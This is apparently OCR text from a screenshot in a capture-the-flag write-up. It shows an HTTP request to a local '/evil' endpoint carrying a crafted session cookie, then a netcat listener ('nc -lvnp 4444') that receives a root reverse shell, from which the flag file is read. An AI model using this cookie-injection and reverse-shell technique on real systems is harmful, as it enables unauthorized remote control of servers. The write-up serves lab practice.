 Request
Pretty Raw Hex
\n
1 GET /evil HTTP/1.1
2 Host: 127.0.0.1:50031
3 Cache-Control: max-age=0
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: session=
.eJyrVsrLL0ktVrKqVkoty8wB0QpJSlZK6Y7BYWHljlDg7OsU4VSWbJRjkuNZ7p5snFOV4h5
WkuPlH5rlUpEZGeGX7-lsmOXp7AVjF3i6mOR6OltmR0VElqW4-5X7GGWUJRsHlka5W2YlGoV
V-uTmlALNqEzKdSv2qQo08HMJTPcF6vEN9g7NiAoKznE2sVWqra0FAFMXNM4.ZRawpQ.bFsc
lLJO_tSf0st1agdBtWFQbX4
17 Connection: close
18
19
Response
Inspector
⌥⌘2 nc -lvnp 4444
→ ~ nc -lvnp 4444
Connection from 127.0.0.1:49637
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@ef180d2327a4:/app# cat /flag
cat /flag
0xGame{750fdbdf-1155-4cac-818e-8918a6ff0bf4}
root@ef180d2327a4:/app#